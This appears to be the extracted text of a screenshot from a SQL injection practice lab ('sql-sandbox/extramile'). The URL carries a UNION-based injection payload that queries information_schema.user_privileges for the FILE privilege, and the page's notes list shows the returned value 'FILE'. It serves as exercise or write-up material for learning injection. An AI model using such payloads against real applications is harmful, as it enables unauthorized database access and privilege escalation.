 Not secure sql-sandbox/extramile/index.php?id=2%20UNION%20SELECT%201,%20privilege_type%20FROM%20information_schema.user_privileges%20WHERE%20privilege_type=%27FILE%27--
Shared Notes
[2] The second step is harder than the first.
[1] FILE
Submit New Note
Message
Submit